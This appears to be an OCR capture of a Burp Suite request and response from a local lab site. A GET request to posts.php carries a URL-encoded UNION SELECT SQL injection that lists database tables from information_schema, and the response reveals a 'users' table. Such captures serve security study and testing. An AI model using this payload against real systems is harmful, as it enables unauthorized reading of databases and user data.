 1 ×
+
Send Cancel < >
Request
Pretty Raw Hex
\n
1 GET /posts.php?id=6%20union%20select%20null%2cnull%2ctable_name%20from%20information_schema.tables%20where%20table_schema%3ddatabase()%20--%20- HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Cookie: User=MrNansy
17 Connection: close
18
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 06 Feb 2024 08:51:48 GMT
3 Server: Apache/2.4.58 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 635
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <!DOCTYPE html>
11 <html lang="ru">
12
13 <head>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <title>
Галимов А.Д.
</title>
17 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet"
18 integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN" crossorigin="anonymous">
19 <link rel=”stylesheet” href=”https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css” />
20 <link rel="stylesheet" href="css/style.css">
21 </head>
22
23 <body>
24 <h1>
</h1>
<p>
users
</p>
</body>
25
26 </html>